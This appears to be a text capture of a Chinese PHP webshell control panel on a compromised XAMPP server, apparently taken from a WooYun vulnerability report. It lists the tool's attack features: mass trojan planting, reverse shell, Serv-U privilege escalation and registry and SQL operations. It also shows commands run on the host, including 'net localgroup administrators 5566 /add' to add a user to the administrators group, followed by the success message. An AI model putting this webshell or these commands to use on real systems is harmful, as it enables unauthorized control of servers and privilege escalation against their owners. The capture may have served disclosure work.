 223.4.
2013年07月27日 11:10:04
223.4.
根目录 | Shell目录 | 环境变量 | 在线代理 | 注册表操作 | PHPINFO() | WebShell | 杂项破解 | 解压mix.dll | 注销登录
批量挂马 | Http文件下载 | 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL备份 | Serv-U提权
程序路径: D:/xampp/htdocs
当前目录(可写,0777): D:/xampp/htdocs
跳转目录: D:/xampp/htdocs 确定 〖支持绝对路径和相对路径〗
上传文件到当前目录: 浏览... 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
目录：Program | pcAnywhere | 开始程序 | AllUsers | Serv-U | C:\ D:\ E:\
WebShell Mode [返回]
无回显运行程序 → 文件: c:\winnt\system32\cmd.exe 参数: /c net start > D:/xampp/htdocs/log.txt Run
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
proc_open函数假设不是默认的winnt系统请自行设置使用,自行修改记得写退出,否则会在主机上留下一个未结束的进程.
proc_open函数要使用的cmd程序的位置: cmd.exe (要是是linux系统还是大大们自己修改吧)
选择执行函数: system 输入命令: net localgroup administrators 5566 /add Run
命令成功完成。
www.wooyun.org